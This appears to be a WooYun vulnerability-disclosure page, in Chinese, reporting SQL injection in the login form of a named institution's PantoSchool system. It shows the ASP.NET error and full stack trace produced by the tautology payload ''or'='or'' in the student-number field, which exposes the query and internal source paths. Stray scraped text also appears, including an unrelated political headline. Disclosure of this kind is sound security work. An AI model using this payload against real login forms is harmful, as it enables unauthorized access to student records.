 在应使用条件的上下文(在 'o
WooYun.org | 提交漏洞
事业单位 www.dglg.net:8000/NewPage/Login.aspx?ReturnUrl=%2fdefault.aspx
习近平视察第16军
“/”应用程序中的服务器错误。
在应使用条件的上下文(在 'or' 附近)中指定了非布尔类型的表达式。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在应使用条件的上下文(在 'or' 附近)中指定了非布尔类型的表达式。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在应使用条件的上下文(在 'or' 附近)中指定了非布尔类型的表达式。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1959002
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876499
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1121
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +33
System.Data.SqlClient.SqlDataReader.get_MetaData() +83
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +293
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +954
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result) +162
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +32
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +141
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +12
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +10
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +130
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +92
PantoSchool.Common.DBObject.ExecuteSql(String sqlString, String tableName) in D:\cxf\PantoSchool2012\Standard\Common\DBObject.vb:298
[AppException: 发生数据库错误，在应使用条件的上下文(在 'or' 附近)中指定了非布尔类型的表达式。 SQL语句：Select * from XS_Student Where xh=''or'='or'' 错误号：4145]
PantoSchool.Common.DBObject.ExecuteSql(String sqlString, String tableName) in D:\cxf\PantoSchool2012\Standard\Common\DBObject.vb:333
PantoSchool.XS.XJGL.Data.StudentDb.SelectXH(String xh) in D:\cxf\PantoSchool2012\Standard\XS\XS.XJGL\DataAccess\StudentDb.vb:935
PantoSchool.XS.XJGL.Business.StudentTools.SelectXH(String xh) in D:\cxf\PantoSchool2012\Standard\XS\XS.XJGL\Business\StudentTools.vb:565
PantoSchool.XT.Accounts.Business.StudentLogin.Validate(String number, String password) in D:\cxf\PantoSchool2012\Standard\XT\XT.Accounts\Business\StudentLogin.vb:53
PantoSchool.LoginBase.Login() in D:\cxf\PantoSchool2012\Web\Common\LoginBase.vb:574
PantoSchool.Web.Login.btnLogin1_Click(Object sender, EventArgs e) in D:\cxf\PantoSchool2012\Web\NewPage\Login.aspx.vb:177
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565
版本信息: Microsoft .NET Framework 版本:2.0.50727.5485; ASP.NET 版本:2.0.50727.5491
www.wooyun.org